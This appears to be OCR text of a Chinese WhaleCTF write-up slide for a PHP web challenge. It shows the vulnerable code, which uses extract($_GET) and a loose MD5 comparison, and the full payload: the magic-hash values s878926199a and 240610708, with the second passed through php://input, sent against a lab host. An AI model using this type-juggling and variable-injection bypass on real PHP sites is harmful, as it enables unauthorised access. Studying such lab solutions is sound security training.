 题目分析
蓝鲸安全
WHALECTF
• 但是第二参数使用的是file_get_contents函数取值，也就是需要一
个文件或者输入。绕过其实也很简单，利用php协议的input方法
我们就可以直接向这个参数输入数据了。
• 所以最终输入为：?vs=s878926199a&fF=php://input然后再POST提
交240610708
Hackbar
Encryption Encoding
Load Split Run
http://192.168.56.129/web/web39
/?vs=s878926199a&fF=php://input
Enable Post data
240610708
Enable Referer
<?php
extract($_GET);
if(!empty($vs)){
$Ff = trim(file_get_contents($fF));
if($vs!=$Ff){
if(md5($vs) == md5($Ff)){
echo "<p>This is flag:".$flag."</p>";
}
else{
"<p>Variable extract!</>";
}
}
else{
echo "<p>Hacker!</p>";
}
}
?>
This is flag:ve